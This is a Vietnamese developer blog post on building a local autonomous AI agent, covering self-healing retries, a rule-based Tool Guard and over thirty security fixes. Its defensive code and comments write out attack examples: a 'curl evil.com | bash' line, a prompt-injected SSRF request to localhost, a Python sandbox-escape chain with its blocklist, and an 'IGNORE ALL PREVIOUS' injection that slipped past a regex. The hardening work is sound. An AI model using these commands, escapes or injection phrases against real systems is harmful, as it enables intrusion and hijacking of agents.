Sunny AI v5.1 — Xây Autonomous Agent local (3B) có thể tự sửa sai: Self-Healing, Tool Guard và những bug thực tế
Sunny AI v5.1 — Xây Autonomous Agent local (3B) có thể tự sửa sai: Self-Healing, Tool Guard và những bug thực tế
Sunny AI là một local AI agent chạy hoàn toàn offline (6GB VRAM), có thể tự viết code, gọi tool và xử lý task thực tế.
Bài này là bước nâng cấp từ ReAct Agent (lv4) lên Autonomous Agent (lv5) — nơi agent bắt đầu:
- Tự chia task phức tạp thành subtask
- Tự sửa lỗi khi code fail
- Và giảm đáng kể rủi ro phá máy nhờ 30+ security fix
Nếu phải tóm gọn trong 1 câu:
Lv4 = Agent biết suy nghĩ (ReAct) Lv5 = Agent biết tự sửa sai và tự tổ chức công việc
Kiến trúc này có cấu trúc tương tự các agent framework như LangChain hay AutoGen (planner/worker, tool orchestration), nhưng đơn giản hóa để chạy local với model 3B — không cloud, không API key.
Và đó cũng là lý do mọi sai lầm đều phải tự xử lý — không có backend nào cứu.
Code được viết với sự hỗ trợ của AI (Claude, GPT, Gemini). AI hỗ trợ đề xuất hướng xử lý bug, nhưng việc kiểm chứng, tích hợp và quyết định kỹ thuật cuối cùng đều do tác giả thực hiện.
Từ lv4 lên lv5 — thêm gì?
Lv4 đã có ReAct loop chạy được. Nhưng có 3 vấn đề tôi thấy rõ khi dùng thật:
1. Agent không học từ lỗi — tool fail rồi replan, nhưng lần sau gặp cùng task lại fail y chang.
2. Task phức tạp bị confuse — "đọc file này, nếu không có thì tìm web rồi lưu kết quả" → agent loạn, không biết ưu tiên gì trước.
3. Code Python fail là crash luôn — không có cơ chế tự sửa, phải nhắc lại từ đầu.
Lv5 giải quyết cả 3.
Tính năng mới trong lv5

1. Task Decomposition
Thay vì ném cả task vào 1 ReAct loop, lv5 tự chia task thành subtask, mỗi subtask chạy ReAct riêng.
Thực chất, đây là cách simulate multi-agent (planner + worker) nhưng vẫn chạy trên 1 model nhỏ 3B — không cần nhiều GPU, không cần nhiều instance.
User: "Đọc file X, nếu không có thì tìm web về Local LLM"
→ Subtask 1/2: Đọc file X
🔧 read_file(X) → [TOOL_ERROR] file not found
→ Subtask 2/2: Tìm web về Local LLM
🔧 web_search(Local LLM 2025)
🔧 visit_url(...)
→ Tóm tắt kết quả ✅
Log thật từ màn hình:
⚙️ [Lv5] Decomposing task...
📋 Subtask 1/2: Tìm và đọc file
🔧 read_file(X)
{"step":1,"tool":"read_file","status":"error","output":"[TOOL_ERROR]\nfile not found"}
📋 Subtask 2/2: Tìm thông tin trên web
🔧 web_search(Local LLM Việt Nam 2025)
🔧 visit_url(https://...)
✅ Done
2. Self-Healing — Agent tự sửa code
Khi python_exec fail, thay vì báo lỗi và dừng, agent tự đọc error message rồi viết lại code:
🔧 python_exec(code lần 1)
→ [Error] NameError: name 'x' is not defined
[SELF_HEAL attempt 1]
→ LLM đọc lỗi, viết lại code
🔧 python_exec(code lần 2)
→ [Output] 56088 ✅
Tối đa 2 lần tự sửa. Nếu vẫn fail thì mới báo lỗi.
Giới hạn 2 lần retry để tránh loop vô hạn. Không phải lúc nào cũng sửa đúng — nhưng tỷ lệ thành công đủ cao để giảm đáng kể số lần phải can thiệp thủ công. Trong một số case logic sai (không phải syntax), agent vẫn sửa sai trước khi bỏ cuộc.
3. Stateful Replan
Lv4 khi replan chỉ chạy alt-plan rồi quay về plan cũ. Lv5 merge alt-plan vào plan chính:
# Lv4 (sai)
Plan: A → B(fail) → C
Replan: chạy X Y riêng → quay lại C
Kết quả: A → X Y → C ← C không biết X Y đã làm gì
# Lv5 (đúng)
Plan: A → B(fail) → C
Replan: merge X Y vào
Kết quả: A → X → Y → C ← C có đầy đủ context
Security — 30+ fixes (categorized)
- Network (SSRF, DNS rebinding): 5 fixes
- File system (path traversal, symlink): 6 fixes
- Execution (sandbox, shell whitelist): 10 fixes
- LLM misuse (prompt injection, tool misuse): 9 fixes
Phần lớn các lỗ hổng này không đến từ code, mà từ LLM bị prompt injection và gọi tool sai mục đích.
LLM không có khái niệm "an toàn" — nó chỉ tối ưu để hoàn thành yêu cầu, kể cả khi yêu cầu đó là nguy hiểm.
Nếu không có các fix này, agent có thể:
- Đọc file hệ thống nội bộ
- Gọi localhost service (router, Docker API, cloud metadata)
- Chạy shell command nguy hiểm
Nói thẳng: không khác gì tự mở backdoor cho chính máy mình.
SSRF Protection
Tool visit_url có thể bị dùng để tấn công internal service:
# LLM bị inject: visit_url http://127.0.0.1:5000/admin
# → truy cập được localhost service
Fix: resolve DNS trước khi connect, block IP nội bộ (cả IPv4 + IPv6):
addr_infos = socket.getaddrinfo(parsed_host, None)
for _, _, _, _, sockaddr in addr_infos:
real_ip = sockaddr[0]
ok, reason = Sandbox.verify_connection_ip(real_ip)
if not ok:
return f"[Blocked]: {reason}"
# Sau đó mới connect
r = requests.get(url, stream=True, timeout=10)
Block: 127.x, 10.x, 192.168.x, 169.254.x, IPv6 private fc00::/7.
Path Traversal
# Trước: startswith check dễ bypass
/safe/file.txt_malicious # vẫn pass vì startswith("/safe")
# Sau: commonpath + os.sep
in_orig = (commonpath([resolved, orig_dir]) == orig_dir and
resolved.startswith(orig_dir + os.sep))
# Thêm: block symlink trước khi resolve
if os.path.islink(os.path.abspath(path)):
return False, "Symlink access denied"
Shell Whitelist — Default Deny
# Trước: default allow → pip install malware, curl evil.com | bash đều lọt
# Sau: default deny
if any(cmd_lower.startswith(a.lower()) for a in ALLOWED_CMDS):
if any(op in cmd for op in ["&&", "||", ";", "|", ">", "<", "`", "$("]):
return False, "Shell chaining not allowed."
return True, "OK"
return False, "Command not in whitelist."
Python Sandbox Escape
Block classic object traversal escape:
# ().__class__.__mro__[1].__subclasses__() → truy cập subprocess
BLOCKED_PATTERNS += [
r"__class__", r"__mro__", r"__subclasses__",
r"__globals__", r"globals\s*\(", r"getattr\s*\(",
]
Credential Safety
LLM không bao giờ thấy credentials. Tool wrapper tự lấy từ .env:
# AI chỉ gọi:
send_email(to="boss", content="hello")
# Backend tự xử lý, AI không thấy password:
smtp.login(user, os.getenv("EMAIL_PASS"))
# Báo lại AI: [TOOL_SUCCESS] Email đã gửi
Sunny implement điều này: python_exec có static code filtering (check_code()) + process isolation (subprocess) — không phải sandbox hoàn chỉnh. Không chống được advanced escape (pickle, bytecode manipulation) — chỉ nhằm giảm rủi ro phổ biến với local agent.
Dynamic Tool Registry — Agent tự tạo tool
Agent tự tạo tool mới từ python_exec và dùng lại trong session:
# Agent viết và chạy thành công:
def csv_to_json(path):
import csv, json
# ...
# Hệ thống tự đăng ký tool mới
_dynamic_tools.create("csv_to_json", code)
# Lần sau agent có thể gọi:
{"action": "csv_to_json", "input": "data.csv"}
Đây cũng là feature nguy hiểm nhất trong hệ thống. Về bản chất, dynamic tool = cho agent khả năng "persist code execution capability". Nếu không kiểm soát, đây tương đương việc cho phép agent tự cài plugin runtime — và mọi sandbox phía trên có thể bị vô hiệu hóa theo thời gian. Fix: parse AST trước khi đăng ký, block import os, import sys, import subprocess, không cho override tool gốc.
Kết quả test thực tế
Test trên RTX 3050 6GB, model Qwen 2.5 3B Instruct (4-bit):
| Test | Kết quả |
|---|---|
| Task Decomposition | ✅ Tự chia 2 subtask, chạy độc lập |
| Self-Healing | ✅ Tự sửa code 2-3 lần đến khi thành công |
| Stateful Replan | ✅ read_file fail → tự chuyển sang web_search |
| Tool Visibility | ✅ UI hiện 🔧 tool_name(input...) real-time |
| Tool misuse | ⚠️ Đôi khi gọi sai tool (giới hạn model 3B) |
Về model: Llama 3.2 3B không follow JSON format đủ tốt để chạy ReAct loop. Qwen 2.5 3B (cùng kích thước, cùng VRAM) giỏi tool calling hơn nhiều. Điểm khác biệt không nằm ở độ thông minh tổng thể, mà ở khả năng follow format (JSON / tool calling) — đây là thứ quyết định agent có dùng được tool không. Model nhỏ không chỉ yếu hơn, mà còn kém ổn định hơn — cùng một prompt có thể dẫn đến hành vi tool khác nhau giữa các lần chạy. Đây là vấn đề về variance, không chỉ capability.
Giới hạn thật: Model 3B vẫn đôi khi dùng sai tool — gọi web_search thay vì tự viết code, dùng python_exec thay vì read_file. Đây là giới hạn của model nhỏ, không phải bug kiến trúc. Fix thật sự chỉ có 2 cách: model lớn hơn hoặc fine-tune.
So sánh lv4 và lv5
| lv4 | lv5 | |
|---|---|---|
| Agent type | ReAct Loop | Task Decomposition + Multi-ReAct |
| Tool fail | Retry + Replan | Retry + Stateful Replan + Error Memory |
| Code fail | Báo lỗi | Self-Healing (tự sửa) |
| Memory | FAISS search | Hybrid scoring (similarity + importance + recency) |
| Security | Basic sandbox | 30+ fixes, SSRF, DNS rebinding, symlink |
| Dynamic tools | Không | Có, với AST check |
Những thứ tôi học được ở lv5
1. Model size quan trọng hơn architecture — kiến trúc lv5 đẹp đến đâu cũng vô dụng nếu model không follow JSON format. Chọn đúng model cho task quan trọng hơn viết thêm code.
2. Security không phải "thêm sau" — khi có tool execute code và shell, security phải nghĩ từ đầu. Mỗi lần thêm tính năng là phải nghĩ attack surface mới.
3. Test integration quan trọng hơn unit test — sandbox.py đúng, scanner.py đúng, nhưng scanner không gọi đúng hàm của sandbox → scan_folder("/etc") không bị block. Phải test liên module mới thấy.
4. "Accidental architecture" — Sunny lv5 không được thiết kế từ đầu. Nó lớn lên từng bước, mỗi bug fix là một layer mới. Kết quả là một system có nhiều tính năng mà tôi không có kế hoạch build khi bắt đầu.
Lộ trình tiếp theo
Một hướng đang experiment: tích hợp RSSM World Model bên cạnh LLM reasoning — LLM làm cortex, RSSM làm internal state. Ý tưởng còn ở mức experiment, có thể không practical với 6GB VRAM.
Link
- GitHub lv3: https://github.com/canhdien69-tech/Sunny-AI-v5.0-lv3-Local-Agent
- GitHub lv4: https://github.com/canhdien69-tech/File-Agent-lv4
- GitHub lv5: https://github.com/canhdien69-tech/Autonomous-Agent-local
Xuất phát điểm không phải dev, nhưng project này là kết quả của việc build và sửa bug mỗi ngày.
License: CC BY-NC 4.0 — free cho cá nhân, cấm thương mại.
Sau khi ship — những gì thật sự xảy ra
Bài viết gốc dừng ở đây. Nhưng sau khi ship lv5, còn một đống thứ tiếp theo mà không ai kể cho bạn nghe.
Tool Guard — "Không cho model làm ngu"
Sau khi chạy test thật, phát hiện ra một vấn đề không phải bug code — mà là design:

User: "đọc file C:\sunny_không_tồn_tại.txt"
→ read_file fail
→ model tự ý web_search("C:\sunny_không_tồn_tại.txt")
→ tìm file local trên internet 🤦
Đây không phải model ngu. Đây là thiếu system rule.
LLM không có khái niệm "an toàn" — nó chỉ tối ưu để hoàn thành yêu cầu, kể cả khi yêu cầu đó là vô nghĩa. Giải pháp không phải prompt thêm rule (model 3B sẽ quên), mà là block ở system level:
# tool_guard.py — chạy trước khi execute, không phụ thuộc model
def validate_action(action, inp, original_msg, failed_files, observations):
# Block ngay nếu web_search với đường dẫn local
_has_drive = bool(re.search(r'^[a-zA-Z]:\\', inp.strip()))
if action == "web_search" and _has_drive:
return False, "Đường dẫn file local không tìm được trên web."
# Block python_exec khi task không liên quan code/file
if action == "python_exec":
_code_needed = any(k in msg_lower for k in _code_keywords)
if not _code_needed and not _already_used_python:
return False, "Task không yêu cầu code."
...
7 rules, không hỏi model, model ngu đến đâu cũng không làm sai 7 kiểu này.
Không phải làm model thông minh hơn. Mà là thu hẹp không gian sai của model.
Về Self Healer: đây là chuyển từ "retry bằng LLM" sang "error handling ở system layer" — lv4 là reactive, lv5 bắt đầu có deterministic error handling.
Self Healer — "Agent biết sửa sai" thật sự
Self-healing trong lv5 ban đầu chỉ là: python_exec fail → LLM viết lại code. Đó là retry, không phải healing.
Self Healer thật sự phải là system-level — classify lỗi rồi sửa plan mà không hỏi model:
# self_healer.py
def classify_error(tool, result) -> str:
if "file not found" in result.lower():
return FILE_NOT_FOUND
if "timeout" in result.lower():
return TIMEOUT
...
def correct_plan(plan, failed_step, fail_type, goal):
if fail_type == FILE_NOT_FOUND:
# Không hỏi model — system tự quyết
return [
{"action": "scan_folder", "input": folder},
{"action": "shell_run", "input": f"find . -name {filename}"}
]
if fail_type == TIMEOUT:
# Retry với query ngắn hơn
return [{"action": tool, "input": short_input}]
Flow mới:
read_file("data.txt") → fail
↓
classify_error() → FILE_NOT_FOUND ← pure logic, không cần model
↓
correct_plan() → [scan_folder, shell_run find]
↓
scan_folder → tìm đúng path → read_file lần 2 ✅
WinError 6 — Bug Windows kinh điển
python_exec dùng multiprocessing để chạy code trong sandbox. Trên Linux ổn, nhưng trên Windows + FastAPI thì:
OSError: [WinError 6] The handle is invalid
Đây không phải bug của Python, mà là interaction giữa Windows handle model, multiprocessing IPC, và thread-based server (FastAPI). Khi serialize handle từ thread sang process con, Windows không đảm bảo handle còn valid.
Fix sau nhiều lần thử: bỏ multiprocessing, dùng subprocess:
# Ghi code ra file tạm
with tempfile.NamedTemporaryFile(mode='w', suffix='.py', ...) as f:
f.write(code)
temp_path = f.name
# Chạy subprocess — không có handle conflict
result = subprocess.run(
[sys.executable, temp_path],
capture_output=True, timeout=8,
cwd=tempfile.gettempdir() # isolate khỏi project dir
)
check_code() vẫn giữ nguyên làm sandbox layer — block import os, eval, __class__... trước khi subprocess chạy.
Prompt Engineering — Dạy model 3B bằng ví dụ
Sau khi fix hết bug code, vẫn còn vấn đề: model không dùng tool đúng cách.
Với model lớn (70B+), rule trong prompt là đủ. Với model 3B thì không — nó cần ví dụ cụ thể (few-shot):
Trước: Model tự nhẩm 123 * 456 thay vì dùng python_exec
Sau khi thêm few-shot vào REACT_SYSTEM:
VÍ DỤ CHUẨN PHẢI BẮT CHƯỚC:
User goal: Tính 123 nhân 456
Output: {"thought": "Tôi phải dùng Python để tính",
"action": "python_exec",
"input": "print(123 * 456)"}
Tương tự với SELF_HEAL_SYSTEM:
VÍ DỤ CHUẨN:
Lỗi: NameError: name 'a' is not defined
Sửa thành:
a = 0
print(a + 100)
Insight: Đây không phải "huấn luyện" (training/fine-tuning). Đây là In-Context Learning — nhét "sổ tay nội quy" vào đầu model mỗi request. Model không thay đổi vĩnh viễn, nhưng trong phiên đó nó "học" được cách hành xử mong muốn.
20+ bugs tìm được qua extended testing
Sau khi có Claude (extended thinking) và Gemini cùng soi code, tìm được:
HIGH:
_convdùng trước khi define trong cache-hit path →NameErrorcrash mỗi lần cache hit_get_dispatch()rebuild cache ngoài lock → TOCTOU race conditionSemanticCachereassign deque trong khi thread khác iterate → entries bị missDynamicToolRegistryBLOCKED patterns thiếugetattr,exec,__globals__→ bypass sandbox
MEDIUM:
state_summaryreplace toàn bộ observations →is_goal_satisfied()không parse được JSON- Healer và replan double-fire →
_replan_counttăng nhầm find ..bypass path guard vì"..".startswith(".")visit_urlgọir.textsaustream=True→ đọc lại full response, bỏ qua giới hạn 1MBasyncio.get_event_loop()deprecated trên Python 3.10+
LOW:
- Injection regex không match multiline →
"IGNORE\nALL PREVIOUS"lọt - Auto-wrap miss
x == 5→ bị wrap thànhprint(x == 5)→ NameError findtrong shell whitelist không có path guard →find /etcchạy đượcbatterythiếu trong_phone_cmds→phone_control("battery")bị block nhầm
Kết quả test sau tất cả fix
| Test | Kết quả |
|---|---|

Tính toán (999 * 999) |
✅ 🔧 python_exec(print(999*999)) → 998001 |
| Task Decomposition | ✅ Tự chia subtask, chạy độc lập |
| Self-Healing | ✅ Tự sửa NameError, retry thành công |
| Tool Guard (file local) | ✅ Block web_search("C:\file.txt") ngay lập tức |
| Lưu file | ✅ Tự chạy python_exec ghi file |
| WinError 6 | ✅ Không còn crash trên Windows + FastAPI |
| Tool misuse | ⚠️ Model 3B đôi khi vẫn dùng sai tool — giới hạn model nhỏ |
Những thứ học được (update)
5. Soft Prompting vs Hard Guarding
Soft Prompt = lời dặn dò, model 3B hay quên. Hard Guard = còng tay, bất chấp model nghĩ gì.
Với model nhỏ, Hard Guard quan trọng hơn Soft Prompt. Đừng cố ép model thông minh hơn — hãy thiết kế để model ngu vẫn chạy đúng.
6. Extended testing với nhiều AI
Dùng Claude, GPT, Gemini cùng soi một file code — mỗi AI tìm ra lỗi khác nhau. Không AI nào tìm được hết, nhưng kết hợp lại thì gần như không còn bug nào lọt.
7. Python không thể sandbox chính nó
Mọi sandbox kiểu override __builtins__ hay filter import đều bypass được. Với local personal agent thì check_code() + subprocess đủ dùng. Với production public thì cần Docker/container.
All rights reserved
